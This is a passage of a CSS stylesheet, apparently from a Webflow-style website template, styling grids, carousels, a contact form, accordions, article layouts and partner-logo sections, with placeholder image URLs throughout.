    align-items: flex-start;
    background-color: transparent;
    background-image: -webkit-gradient(linear, left top, left bottom, from(transparent), color-stop(71%, rgba(0, 0, 0, 0.34)), to(rgba(0, 0, 0, 0.71)));
    background-image: linear-gradient(180deg, transparent, rgba(0, 0, 0, 0.34) 71%, rgba(0, 0, 0, 0.71));
}

.c-grid1__title {
    color: #fff;
    font-size: 23px;
    line-height: 1.2;
    text-align: left;
}

.c-grid1__item {
    position: relative;
}

.c-grid1__item.img1 {
    background-image: url('https://via.placeholder.com/1000x600.png?text=IMAGE');
    background-position: 50% 100%;
    background-size: cover;
}

.c-grid1__item.img2 {
    background-image: url('https://via.placeholder.com/1000x600.png?text=IMAGE');
    background-position: 50% 50%;
    background-size: cover;
}

.c-grid1__item.img3 {
    background-image: url('https://via.placeholder.com/1000x600.png?text=IMAGE');
    background-position: 50% 50%;
    background-size: cover;
}

.c-grid1__item.img4 {
    background-image: url('https://via.placeholder.com/1000x600.png?text=IMAGE');
    background-position: 50% 100%;
    background-size: cover;
}

.c-grid1__item.img5 {
    background-image: url('https://via.placeholder.com/1000x600.png?text=IMAGE');
    background-position: 50% 50%;
    background-size: cover;
}

.c-grid3 {
    grid-column-gap: 44px;
    grid-row-gap: 44px;
    -ms-grid-columns: 1fr 1fr 1fr 1fr;
    grid-template-columns: 1fr 1fr 1fr 1fr;
    -ms-grid-rows: minmax(255px, 1fr) minmax(255px, 1fr) minmax(255px, 1fr);
    grid-template-rows: minmax(255px, 1fr) minmax(255px, 1fr) minmax(255px, 1fr);
}

.margin-top {
    margin-top: 32px;
}

.margin-top-negative {
    margin-top: -16px;
}

.c-contact1__form {
    -webkit-box-flex: 0;
    -webkit-flex: 0 400px;
    -ms-flex: 0 400px;
    flex: 0 400px;
}

.c-contact1__icon {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    width: 70px;
    height: 70px;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
    -ms-flex-pack: center;
    justify-content: center;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    background-color: #009d9e;
}

.c-contact1 {
    position: relative;
    left: 33.6vw;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: start;
    -webkit-align-items: flex-start;
    -ms-flex-align: start;
    align-items: flex-start;
}

.c-contact1__wrapper {
    padding: 80px;
    -webkit-flex-basis: 100vw;
    -ms-flex-preferred-size: 100vw;
    flex-basis: 100vw;
    background-color: #fff;
}

.c-contact1_inner {
    max-width: 500px;
}

.fa-regular {
    font-family: 'Fa 400', sans-serif;
    color: #fff;
    font-size: 18px;
}

.blob-dummy {
    position: absolute;
    left: 37.4vw;
    top: 40px;
    right: auto;
    bottom: 0%;
    z-index: 0;
    opacity: 0.8;
    -webkit-transform: rotate(0deg);
    -ms-transform: rotate(0deg);
    transform: rotate(0deg);
}

.c-carousel1 {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    overflow: hidden;
    height: auto;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
    -ms-flex-pack: center;
    justify-content: center;
    background-color: hsla(0, 0%, 86.7%, 0);
}

.c-carousel1__content {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    padding-right: 24px;
    padding-left: 24px;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
    -ms-flex-pack: center;
    justify-content: center;
}

.c-carousel1__left-arrow {
    color: #000;
}

.c-carousel1__right-arrow {
    color: #000;
}

.c-carousel2 {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    overflow: hidden;
    height: auto;
    background-color: hsla(0, 0%, 86.7%, 0);
}

.c-carousel2_wrapper {
    overflow: visible;
}

.c-carousel2_wrapper.is-style2 {
    max-width: 289px;
}

.c-carousel2__content {
    position: static;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    height: 370px;
    margin-right: 24px;
    margin-left: 24px;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
    -ms-flex-pack: justify;
    justify-content: space-between;
    -webkit-box-align: end;
    -webkit-align-items: flex-end;
    -ms-flex-align: end;
    align-items: flex-end;
}

.c-carousel2__content.dummy1 {
    background-image: url('https://via.placeholder.com/1000x600.png?text=IMAGE');
    background-position: 50% 50%;
    background-size: cover;
    background-repeat: no-repeat;
}

.c-carousel2__content.dummy2 {
    background-image: url('https://via.placeholder.com/1000x600.png?text=IMAGE');
    background-position: 50% 50%;
    background-size: cover;
    background-repeat: no-repeat;
}

.c-carousel2__content.dummy3 {
    background-image: url('https://via.placeholder.com/1000x600.png?text=IMAGE');
    background-position: 50% 50%;
    background-size: cover;
    background-repeat: no-repeat;
}

.c-carousel2__content.dummy4 {
    background-image: url('https://via.placeholder.com/1000x600.png?text=IMAGE');
    background-position: 50% 50%;
    background-size: cover;
    background-repeat: no-repeat;
}

.c-carousel2__content.dummy5 {
    background-image: url('https://via.placeholder.com/1000x600.png?text=IMAGE');
    background-position: 50% 50%;
    background-size: cover;
    background-repeat: no-repeat;
}

.c-carousel2__content.dummy6 {
    background-image: url('https://via.placeholder.com/1000x600.png?text=IMAGE');
    background-position: 50% 50%;
    background-size: cover;
    background-repeat: no-repeat;
}

.c-carousel2__content.dummy7 {
    background-image: url('https://via.placeholder.com/1000x600.png?text=IMAGE');
    background-position: 50% 50%;
    background-size: cover;
    background-repeat: no-repeat;
}

.c-carousel2__content.dummy8 {
    background-image: url('https://via.placeholder.com/1000x600.png?text=IMAGE');
    background-position: 50% 50%;
    background-size: cover;
    background-repeat: no-repeat;
}

.c-carousel2__content.dummy9 {
    background-image: url('https://via.placeholder.com/1000x600.png?text=IMAGE');
    background-position: 50% 50%;
    background-size: cover;
    background-repeat: no-repeat;
}

.c-carousel2__nav {
    bottom: -19px;
    display: block;
    font-size: 10px;
}

.c-carousel3__content {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    padding-right: 24px;
    padding-left: 24px;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
    -ms-flex-pack: center;
    justify-content: center;
}

.c-carousel3__wrapper {
    overflow: visible;
    max-width: 1000px;
}

.c-carousel3 {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    overflow: hidden;
    height: auto;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
    -ms-flex-pack: center;
    justify-content: center;
    background-color: hsla(0, 0%, 86.7%, 0);
}

.c-carousel3__left-arrow {
    color: #000;
}

.c-carousel3__right-arrow {
    color: #000;
}

.c-carousel2_slide {
    width: 33.33%;
    min-width: 50px;
    margin-bottom: 48px;
    text-align: center;
}

.c-carousel2_slide.is-style2 {
    width: auto;
}

.c-carousel2_slide.is-last-slide {
    width: 1152px;
}

.c-carousel2_slide-inner {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
}

.c-hero1__slider {
    height: auto;
    max-width: 1152px;
    margin-right: auto;
    margin-left: auto;
    background-color: hsla(0, 0%, 86.7%, 0);
}

.c-hero1__slider.relative-zindex10 {
    z-index: 10;
}

.c-hero1__left-arrow {
    left: auto;
    top: auto;
    right: 0%;
    bottom: -71px;
    display: none;
    overflow: visible;
    -webkit-transform: rotate(-90deg);
    -ms-transform: rotate(-90deg);
    transform: rotate(-90deg);
}

.c-hero1__left-arrow-icon {
    -webkit-transform: translate(0px, 0px);
    -ms-transform: translate(0px, 0px);
    transform: translate(0px, 0px);
    color: #333;
}

.c-hero1__right-arrow {
    left: auto;
    top: auto;
    right: 0%;
    bottom: 55px;
    z-index: 6;
    display: none;
    overflow: visible;
    -webkit-transform: rotate(-90deg);
    -ms-transform: rotate(-90deg);
    transform: rotate(-90deg);
}

.c-hero1__right-arrow-icon {
    color: #333;
}

.padding-top-quad {
    padding-top: 96px;
}

.padding-medium {
    padding: 32px;
}

.c-tabslider1 {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
}

.c-tabslider1__tab-link {
    background-color: hsla(0, 0%, 86.7%, 0);
    font-size: 18px;
    font-weight: 500;
}

.c-tabslider1__tab-link.w--current {
    background-color: hsla(0, 0%, 86.7%, 0);
    color: #009d9e;
}

.c-tabslider1__tab-menu {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
    -ms-flex-pack: center;
    justify-content: center;
    -webkit-box-flex: 0;
    -webkit-flex: 0 auto;
    -ms-flex: 0 auto;
    flex: 0 auto;
}

.block-decoration {
    position: absolute;
    left: 0%;
    top: 0%;
    right: auto;
    bottom: auto;
    z-index: -1;
    width: 50vw;
    height: 670px;
    background-image: url('https://via.placeholder.com/1000x600.png?text=IMAGE');
    background-position: 0px 0px;
    background-size: auto;
}

.c-tabslider1__tab-content {
    -webkit-box-flex: 1;
    -webkit-flex: 1;
    -ms-flex: 1;
    flex: 1;
}

.c-accordion1 {
    padding: 0px;
    border-style: solid;
    border-width: 1px;
    border-color: rgba(0, 0, 0, 0.19);
    border-radius: 7px;
    background-color: #fff;
}

.c-accordion1.margin-bottom {
    border-style: none none solid;
    border-bottom-color: rgba(0, 0, 0, 0.06);
    border-radius: 5px;
}

.c-accordion1__head {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    padding: 16px 32px 12px;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
    -ms-flex-pack: justify;
    justify-content: space-between;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    border-style: solid;
    border-width: 1px;
    border-color: #009d9e;
    border-radius: 5px;
    background-color: #009d9e;
    color: #fff;
}

.c-accordion__content {
    overflow: hidden;
}

.c-accordion__inner {
    padding: 16px 32px;
    border-style: none solid solid;
    border-width: 1px;
    border-color: rgba(0, 0, 0, 0.2);
    border-bottom-left-radius: 5px;
    border-bottom-right-radius: 5px;
}

.c-grid1__overlay2 {
    position: absolute;
    left: 0%;
    top: 0%;
    right: auto;
    bottom: auto;
    display: none;
    width: 100%;
    height: 100%;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
    -ms-flex-pack: center;
    justify-content: center;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    background-color: #ff7b00;
}

.offcanvas-menu-item-wrapper {
    overflow: hidden;
}

.c-grid3x3 {
    grid-column-gap: 24px;
    grid-row-gap: 24px;
    -ms-grid-columns: 1fr 1fr 1fr;
    grid-template-columns: 1fr 1fr 1fr;
    -ms-grid-rows: minmax(354px, 1fr) minmax(354px, 1fr) minmax(354px, 1fr);
    grid-template-rows: minmax(354px, 1fr) minmax(354px, 1fr) minmax(354px, 1fr);
}

.breadcrumb {
    font-size: 14px;
    font-weight: 700;
    text-transform: none;
}

.breadcrumb.margin-bottom-double {
    color: #777;
}

.breadcrumb.margin-bottom-double.on-dark {
    color: #ccc;
}

.c-single-post__header-link {
    display: block;
    padding-top: 16px;
    padding-bottom: 16px;
    border-bottom: 1px solid hsla(0, 0%, 60.7%, 0.5);
    font-family: 'Oswald', sans-serif;
    color: #9b9b9b;
    font-size: 12px;
    font-weight: 700;
    text-transform: uppercase;
}

.c-single-post__header-link:hover {
    color: #009d9e;
}

.c-single-post__header-link.no-border {
    border-bottom-style: none;
    border-bottom-color: hsla(0, 0%, 60.7%, 0.3);
}

.weight-is-black {
    font-weight: 900;
}

.c-article__date-divider {
    position: relative;
    top: -12px;
    width: 100%;
    height: 1px;
    background-color: hsla(0, 0%, 60.7%, 0.5);
}

.c-article__date {
    position: relative;
    z-index: 9;
    display: inline-block;
    padding-right: 40px;
    background-color: #fff;
    color: #9b9b9b;
    font-size: 14px;
    font-weight: 400;
}

.c-article__related {
    max-width: 260px;
    padding: 32px;
    background-color: #f0f3f2;
}

.c-article_related-slider {
    width: auto;
    height: auto;
    background-color: hsla(0, 0%, 86.7%, 0);
}

.hidden {
    display: none;
}

.c-article_related-slider-nav {
    left: auto;
    top: 0%;
    right: 0%;
    bottom: auto;
    margin-top: -72px;
    font-size: 7px;
}

.rich-text p {
    margin-bottom: 32px;
}

.rich-text a:hover {
    border-bottom: 1px solid #009d9e;
}

.rich-text img {
    margin-bottom: 8px;
}

.rich-text ul {
    margin-bottom: 32px;
    padding-left: 40px;
    list-style-type: disc;
}

.rich-text li {
    padding-left: 0px;
    background-image: none;
}

.rich-text ol {
    margin-bottom: 32px;
}

.rich-text blockquote {
    margin-top: 64px;
    margin-bottom: 64px;
    padding-right: 40px;
    padding-left: 40px;
    border-left-style: none;
    background-image: url('https://via.placeholder.com/1000x600.png?text=IMAGE'), url('https://via.placeholder.com/1000x600.png?text=IMAGE');
    background-position: 100% 100%, 0% 0%;
    background-size: 32px, 32px;
    background-repeat: no-repeat, no-repeat;
    font-size: 48px;
    line-height: 1.1;
    font-weight: 100;
}

.rich-text figcaption {
    margin-bottom: 32px;
    color: #a1a1a1;
    font-size: 14px;
}

.rich-text figure {
    margin-bottom: 32px;
}

.c-checklist {
    padding-left: 0px;
    list-style-type: none;
}

.c-checklist.padding-left {
    padding-left: 32px;
}

.c-checklist_item {
    padding-left: 32px;
    background-image: url('https://via.placeholder.com/1000x600.png?text=IMAGE');
    background-position: 0% 2px;
    background-size: 17px;
    background-repeat: no-repeat;
}

.image-caption {
    color: #a1a1a1;
    font-size: 14px;
    text-align: center;
}

.c-article_image {
    margin-bottom: 16px;
}

.c-article__author {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    margin-top: 32px;
    margin-bottom: 32px;
    padding-top: 32px;
    padding-bottom: 32px;
    -webkit-box-align: start;
    -webkit-align-items: flex-start;
    -ms-flex-align: start;
    align-items: flex-start;
    border-top: 1px solid hsla(0, 0%, 60.7%, 0.3);
    border-bottom: 1px solid hsla(0, 0%, 60.7%, 0.3);
}

.no-margin-bottom-lg {
    margin-bottom: 0px;
}

.text-xsmall {
    font-size: 12px;
}

.c-gridpost__category {
    margin-bottom: 16px;
    font-family: 'Oswald', sans-serif;
    font-size: 11px;
    font-weight: 600;
    letter-spacing: 0.1em;
    text-transform: uppercase;
}

.full-half-block {
    position: absolute;
    left: auto;
    top: 0%;
    right: 0%;
    bottom: 0%;
    width: 50vw;
    height: 100%;
    background-image: url('https://via.placeholder.com/1000x600.png?text=IMAGE');
    background-position: 100% 50%;
    background-size: cover;
    background-repeat: no-repeat;
}

.c-grid5x1 {
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    grid-column-gap: 144px;
    grid-row-gap: 48px;
    -ms-grid-columns: 1fr 1fr 1fr 1fr 1fr;
    grid-template-columns: 1fr 1fr 1fr 1fr 1fr;
    -ms-grid-rows: auto;
    grid-template-rows: auto;
}

.c-grid6x1 {
    justify-items: center;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    grid-column-gap: 96px;
    -ms-grid-columns: 1fr 1fr 1fr 1fr 1fr 1fr;
    grid-template-columns: 1fr 1fr 1fr 1fr 1fr 1fr;
    -ms-grid-rows: auto;
    grid-template-rows: auto;
}

.c-cta1 {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    padding: 32px;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
    -ms-flex-pack: justify;
    justify-content: space-between;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    background-image: none;
    background-size: auto;
}

.c-cta1.is-dark {
    padding: 48px;
    background-color: #333;
    color: #fff;
}

.asterisk {
    color: #eb0000;
    font-size: 16px;
    font-weight: 200;
}

.form-textarea {
    min-height: 200px;
    margin-bottom: 24px;
    padding-right: 8px;
    padding-left: 8px;
    border-style: none none solid;
    border-width: 1px;
    border-color: hsla(0, 0%, 60.7%, 0.3);
    border-radius: 0px;
}

.form-textarea.margin-bottom-double {
    margin-bottom: 48px;
}

.form-select {
    height: 48px;
    margin-bottom: 24px;
    border-style: none none solid;
    border-width: 1px;
    border-color: hsla(0, 0%, 60.7%, 0.3);
    background-color: #fff;
    color: #a1a1a1;
}

.header-content-wrapper {
    padding: 40px;
    background-color: #fff;
}

.white-overlay {
    position: absolute;
    left: 0%;
    top: 0%;
    right: auto;
    bottom: auto;
    z-index: 1;
    width: 100%;
    height: 100%;
    background-color: #fff;
    opacity: 0;
}

.c-quote__marker {
    position: absolute;
    z-index: -1;
    color: hsla(0, 0%, 60.7%, 0.3);
    font-size: 100px;
}

.c-quote {
    position: relative;
}

.plain-list {
    padding-left: 0px;
    list-style-type: none;
}

.c-video {
    position: relative;
    bottom: 96px;
}

.c-video__play-button {
    position: absolute;
    left: 40px;
    top: auto;
    right: auto;
    bottom: 24px;
    color: #fff;
}

.c-video__play-icon {
    font-family: 'Fa solid 900', sans-serif;
    font-size: 80px;
}

.bg-decoration1 {
    position: absolute;
    left: -32px;
    top: 0%;
    right: auto;
    bottom: auto;
    z-index: -1;
    width: 70%;
    height: 84%;
    background-color: #f0f3f2;
}

.shift-up-quad {
    position: relative;
    bottom: 96px;
}

.c-grid3x4 {
    grid-column-gap: 0px;
    -ms-grid-columns: 0.25fr 0.5fr 1fr;
    grid-template-columns: 0.25fr 0.5fr 1fr;
    -ms-grid-rows: auto auto auto auto;
    grid-template-rows: auto auto auto auto;
}

.c-grid__col {
    padding-top: 16px;
    border-top: 1px solid hsla(0, 0%, 60.7%, 0.4);
}

.lg-margin-bottom {
    margin-bottom: 32px;
}

.no-padding-top {
    padding-top: 0px;
}

.grid {
    -ms-grid-columns: 1fr 1fr 1fr;
    grid-template-columns: 1fr 1fr 1fr;
}

.c-grid-vacancy {
    grid-column-gap: 0px;
    -ms-grid-columns: 1fr 0.5fr 0.5fr;
    grid-template-columns: 1fr 0.5fr 0.5fr;
    -ms-grid-rows: auto auto auto auto;
    grid-template-rows: auto auto auto auto;
}

.c-grid-vacancy__head {
    padding-right: 16px;
    padding-bottom: 16px;
    border-bottom: 4px solid #333;
    font-weight: 900;
}

.c-grid-vacancy__item {
    padding-right: 16px;
    padding-bottom: 14px;
    border-bottom: 1px solid hsla(0, 0%, 60.7%, 0.3);
}

.rounded-pic {
    border-radius: 50%;
}

.c-paging__number {
    display: inline-block;
    width: 32px;
    height: 32px;
    line-height: 2.1;
    font-weight: 500;
    text-align: center;
}

.c-paging__number.is-arrow {
    font-family: 'Fa solid 900', sans-serif;
}

.c-paging__number.bg-accent {
    border-radius: 50%;
}

.c-paging__number.is-active {
    border-radius: 50%;
    background-color: #009d9e;
    color: #fff;
}

.c-paging__arrow {
    display: inline-block;
    font-family: 'Fa solid 900', sans-serif;
    font-size: 14px;
}

.bg-video {
    position: absolute;
    left: 0%;
    top: 0%;
    right: auto;
    bottom: auto;
    z-index: 2;
    width: 100%;
    height: 100%;
}

.quote-mark {
    position: absolute;
    left: 0%;
    top: 0%;
    right: auto;
    bottom: auto;
    font-size: 77px;
    font-weight: 900;
}

.decoration-image {
    position: absolute;
    left: 50%;
    top: 0%;
    right: auto;
    bottom: auto;
    z-index: -1;
    height: 500px;
    opacity: 0.2;
    -webkit-transform: translate(600px, 0px);
    -ms-transform: translate(600px, 0px);
    transform: translate(600px, 0px);
}

.background-img {
    position: absolute;
    left: auto;
    top: 0%;
    right: 0%;
    bottom: auto;
    z-index: -1;
    width: 50vw;
    height: 100%;
}

.background-img.img1 {
    background-image: url('https://via.placeholder.com/1000x600.png?text=IMAGE');
    background-position: 0px 0px;
    background-size: 17px;
    opacity: 0.2;
}

.background-img.img1.align-right {
    left: 50%;
    right: auto;
    height: 200px;
    -webkit-transform: translate(610px, 0px);
    -ms-transform: translate(610px, 0px);
    transform: translate(610px, 0px);
}

.background-img.img1.align-right.push-from-lg-7 {
    height: 270px;
    -webkit-transform: translate(100px, 10px);
    -ms-transform: translate(100px, 10px);
    transform: translate(100px, 10px);
}

.background-img.img1.align-left {
    left: auto;
    right: 50%;
}

.background-img.img1.align-left.push-to-lg-3 {
    height: 180px;
    opacity: 0.2;
    -webkit-transform: translate(-320px, 0px);
    -ms-transform: translate(-320px, 0px);
    transform: translate(-320px, 0px);
}

.background-img.img1.align-left.push-to-lg-8 {
    width: 60vw;
    height: 216px;
    -webkit-transform: translate(90px, 0px);
    -ms-transform: translate(90px, 0px);
    transform: translate(90px, 0px);
}

.background-img.img1.align-left.push-to-lg-2 {
    width: 51vw;
    height: 166px;
    -webkit-transform: translate(-360px, 0px);
    -ms-transform: translate(-360px, 0px);
    transform: translate(-360px, 0px);
}

.background-img.img1.align-left.push-to-lg-3.style2 {
    width: 51vw;
    height: 200px;
    -webkit-transform: translate(-320px, 10px);
    -ms-transform: translate(-320px, 10px);
    transform: translate(-320px, 10px);
}

.background-img.img1.align-left.push-to-lg-0 {
    width: 51vw;
    height: 180px;
    -webkit-transform: translate(-630px, 0px);
    -ms-transform: translate(-630px, 0px);
    transform: translate(-630px, 0px);
}

.background-img.img1.align-left.push-from-lg-12 {
    height: 200px;
    -webkit-transform: translate(0px, 0px);
    -ms-transform: translate(0px, 0px);
    transform: translate(0px, 0px);
}

.c-grid4x2 {
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    grid-column-gap: 48px;
    grid-row-gap: 24px;
    -ms-grid-columns: 1fr 1fr 1fr 1fr;
    grid-template-columns: 1fr 1fr 1fr 1fr;
    -ms-grid-rows: auto auto;
    grid-template-rows: auto auto;
}

.fa-brand-2 {
    font-family: 'Fa brands 400', sans-serif;
    color: #5c5c5c;
    font-size: 70px;
    text-align: center;
}

.fa-brand-2.is-small {
    font-size: 48px;
}

.fa-brand-2.is-small.margin-right-small {
    font-size: 48px;
}

.fa-brand-2.is-small.margin-right-small.color1 {
    color: #20aa05;
}

.fa-brand-2.is-small.margin-right-small.color2 {
    color: #890bff;
}

.fa-brand-2.is-small.margin-right-small.color3 {
    color: #eb4848;
}

.fa-brand-2.is-small.margin-right.color2 {
    color: #9e1fcc;
}

.fa-brand-2.is-small.margin-right.color3 {
    color: #db3939;
}

.fa-brand-2.is-small.margin-right.color1 {
    color: #15af10;
}

.pre-title-container {
    position: relative;
    overflow: hidden;
    margin-bottom: 16px;
}

.pre-title-decoration {
    position: absolute;
    left: 0%;
    top: auto;
    right: auto;
    bottom: -11px;
    z-index: 1;
    width: 100%;
    height: 27px;
    background-color: rgba(240, 243, 242, 0);
    background-image: url('https://via.placeholder.com/1000x600.png?text=IMAGE');
    background-position: 0px 0px;
    background-size: 4px;
    opacity: 0.17;
}

.pre-title-decoration.is-centered {
    left: 50%;
    width: 240px;
    -webkit-transform: translate(-50%, 0px);
    -ms-transform: translate(-50%, 0px);
    transform: translate(-50%, 0px);
}

.image-w-stripe-container {
    position: relative;
}

.stripes {
    position: absolute;
    left: auto;
    top: auto;
    right: -40px;
    bottom: -40px;
    z-index: -1;
    width: 100%;
    height: 100%;
    background-image: url('https://via.placeholder.com/1000x600.png?text=IMAGE');
    background-position: 0px 0px;
    background-size: 6px;
    opacity: 0.4;
}

.content-50vw {
    position: absolute;
    left: auto;
    right: 50%;
    width: 50vw;
    padding-right: 48px;
    padding-left: 48px;
}

.image-as-bg {
    position: absolute;
    z-index: 2;
    width: 106%;
    height: 100%;
    background-image: url('https://via.placeholder.com/1000x600.png?text=IMAGE');
    background-position: 50% 50%;
    background-size: cover;
    background-repeat: no-repeat;
}

.c-testimonial3__image {
    position: static;
    left: 0%;
    top: 0%;
    right: auto;
    bottom: auto;
    margin-bottom: 48px;
}

.c-testimonial3--tab-content-item {
    position: static;
}

.c-contact__home {
    padding: 48px 40px;
    background-color: #fff;
    box-shadow: 0 7px 20px 5px rgba(0, 0, 0, 0.07);
}

.c-carousel2__logo {
    width: 33.33%;
    min-width: 90%;
}

.display-hidden {
    display: none;
}

.slide-nav {
    font-size: 9px;
}

.stripes2 {
    position: absolute;
    left: -40px;
    top: auto;
    right: auto;
    bottom: -40px;
    z-index: -1;
    width: 100%;
    height: 100%;
    background-image: url('https://via.placeholder.com/1000x600.png?text=IMAGE');
    background-position: 0px 0px;
    background-size: 6px;
    opacity: 0.4;
}

.image-w-stripe-container2 {
    position: absolute;
    width: 104%;
    height: 100%;
}

.c-grid__category {
    color: #fff;
    font-size: 12px;
    letter-spacing: 0.1em;
    text-transform: uppercase;
}

.gradient-overlay {
    position: absolute;
    left: 0%;
    top: 0%;
    right: 0%;
    bottom: auto;
    z-index: 2;
    display: block;
    width: 100%;
    height: 100%;
    background-image: -webkit-gradient(linear, left top, left bottom, from(rgba(0, 0, 0, 0.49)), to(transparent));
    background-image: linear-gradient(180deg, rgba(0, 0, 0, 0.49), transparent);
}

.gradient-overlay.hidden-only-lg {
    display: none;
}

.bg-image {
    position: absolute;
    left: 50%;
    top: 98px;
    right: auto;
    bottom: auto;
    z-index: 1;
    width: 60vw;
    height: 770px;
    background-image: url('https://via.placeholder.com/1000x600.png?text=IMAGE');
    background-position: 0px 0px;
    background-size: 19px;
    opacity: 0.2;
    -webkit-transform: translate(-50px, 0px);
    -ms-transform: translate(-50px, 0px);
    transform: translate(-50px, 0px);
}

.header-content-wrapper-2 {
    padding: 64px 40px;
    background-color: #fff;
}

.cta-link-2 {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    font-weight: 700;
}

.cta-link-2.lg-margin-bottom-quad {
    margin-bottom: 96px;
}

.c-video2 {
    position: relative;
}

.pre-title-2 {
    margin-bottom: 12px;
    color: #0061ff;
    font-size: 11px;
    font-weight: 700;
    letter-spacing: 0.1em;
    text-transform: uppercase;
}

.pre-title-2.on-dark {
    color: hsla(0, 0%, 100%, 0.7);
}

.c-video__play-button-2 {
    position: absolute;
    left: 40px;
    top: auto;
    right: auto;
    bottom: 24px;
    z-index: 10;
    color: #fff;
}

.c-grid6x1-2 {
    justify-items: center;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    grid-column-gap: 96px;
    -ms-grid-columns: 1fr 1fr 1fr 1fr 1fr 1fr;
    grid-template-columns: 1fr 1fr 1fr 1fr 1fr 1fr;
    -ms-grid-rows: auto;
    grid-template-rows: auto;
}

.maxwidth110px {
    max-width: 110px;
}

.c-grid-partner__logo {
    border-style: solid;
    border-width: 1px;
    border-color: hsla(0, 0%, 60.7%, 0.3);
    border-radius: 5px;
    background-color: #fff;
    -webkit-filter: saturate(0%);
    filter: saturate(0%);
    -webkit-transform: translate(0px, 0px);
    -ms-transform: translate(0px, 0px);
    transform: translate(0px, 0px);
    -webkit-transition: all 1000ms cubic-bezier(.075, .82, .165, 1);
    transition: all 1000ms cubic-bezier(.075, .82, .165, 1);
}

.c-grid-partner__logo:hover {
    bottom: 8px;
    border-style: none;
    box-shadow: 5px 5px 20px 5px rgba(0, 0, 0, 0.07);
    -webkit-filter: saturate(100%);
    filter: saturate(100%);
    -webkit-transform: translate(0px, -4px);
    -ms-transform: translate(0px, -4px);
    transform: translate(0px, -4px);
}

.bg-decoration6 {
    position: absolute;
    left: auto;
    top: 95px;
    right: 50%;
    bottom: auto;
    z-index: -1;
    opacity: 0.19;
    -webkit-transform: translate(-350px, 0px);
    -ms-transform: translate(-350px, 0px);
    transform: translate(-350px, 0px);
}

.c-grid-partner {
    grid-column-gap: 48px;
    grid-row-gap: 48px;
    -ms-grid-columns: 1fr 1fr 1fr;
    grid-template-columns: 1fr 1fr 1fr;
    -ms-grid-rows: auto auto;
    grid-template-rows: auto auto;
}

.paragraph {
    color: #fff;
}

.c-grid1__image {
    position: absolute;
    left: 0%;
    top: 0%;
    right: 0%;
    bottom: 0%;
    background-color: #b93e38;
}

.c-grid1__content {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    width: 100%;
    height: 100%;
    padding: 32px 32px 24px;
}

.c-grid1__content:hover {
    box-shadow: inset 0 0 0 8px #fff;
}

.c-grid1__content.zindex5 {
    position: relative;
    z-index: 5;
}

.bg-decoration7 {
    position: absolute;
    left: auto;
    top: 0px;
    right: 50%;
    bottom: auto;
    z-index: 1;
    opacity: 0.19;
    -webkit-transform: translate(-350px, 0px);
    -ms-transform: translate(-350px, 0px);
    transform: translate(-350px, 0px);
}

.c-grid1__partner {
    margin-bottom: 8px;
    font-family: 'Oswald', sans-serif;
    color: #fff;
    font-size: 11px;
    letter-spacing: 0.1em;
    text-transform: uppercase;
}

.c-grid1__item-2 {
    position: relative;
    overflow: hidden;
}

.c-grid3x3-2 {
    grid-column-gap: 24px;
    grid-row-gap: 24px;
    -ms-grid-columns: 1fr 1fr 1fr;
    grid-template-columns: 1fr 1fr 1fr;
    -ms-grid-rows: minmax(354px, 1fr) minmax(354px, 1fr) minmax(354px, 1fr);
    grid-template-rows: minmax(354px, 1fr) minmax(354px, 1fr) minmax(354px, 1fr);
}

.c-grid1__content-2 {
    position: absolute;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    width: 100%;
    height: 100%;
    padding: 32px 32px 24px;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
    -webkit-box-pack: end;
